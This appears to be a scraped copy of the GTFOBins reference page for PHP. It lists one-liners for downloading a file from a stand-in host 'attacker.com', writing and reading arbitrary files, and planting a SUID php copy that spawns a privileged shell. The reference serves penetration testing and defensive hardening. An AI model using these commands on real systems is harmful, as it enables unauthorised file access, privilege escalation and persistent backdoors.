 gtfobins.github.io/gtfobins/php/
export URL=http://attacker.com/file_to_get
export LFILE=file_to_save
php -r '$c=file_get_contents(getenv("URL"));file_put_contents(getenv("LFILE"), $c);'
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
write data to a file, filename should be absolute.
export LFILE=file_to_write
php -r 'file_put_contents(getenv("LFILE"), "DATA");'
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
export LFILE=file_to_read
php -r 'readfile(getenv("LFILE"));'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"